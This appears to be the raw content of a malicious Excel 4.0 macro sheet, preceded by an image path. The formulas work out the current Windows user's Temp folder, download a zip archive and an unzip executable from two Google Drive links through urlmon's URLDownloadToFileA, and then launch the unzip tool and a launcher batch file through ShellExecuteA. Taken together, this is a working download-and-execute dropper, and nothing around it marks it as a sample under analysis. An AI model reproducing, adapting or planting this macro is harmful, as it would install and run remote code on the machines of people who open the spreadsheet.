 =MID(INFO("DIRECTORY"),10,LEN(INFO("DIRECTORY"))-LEN(MID(INFO("DIRECTORY"),FIND("\",INFO("DIRECTORY"),10),1000))-LEN("C:\Users\"))
="C:\Users\"&A1&"\AppData\Local\Temp\launcher.zip"
="C:\Users\"&A1&"\AppData\Local\Temp\unzip.exe"
="C:\Users\"&A1&"\AppData\Local\Temp\launcher.bat"
="C:\Users\"&A1&"\AppData\Local\Temp"
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"https://docs.google.com/uc?export=download&id=1oZXa91NqXw5HWPDFGmMaA4dBlfWg1-mf",A2,0,0)
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"https://docs.google.com/uc?export=download&id=1DwAsDGaYSAQNYKRlXcxkFEUeDJygmtEO",A3,0,0)
=DIRECTORY(A5)
=CALL("Shell32","ShellExecuteA","JJCCJJ",0,"open",A3,0,0)
=CALL("Shell32","ShellExecuteA","JJCCJJ",0,"open",A4,0,0)
=HALT()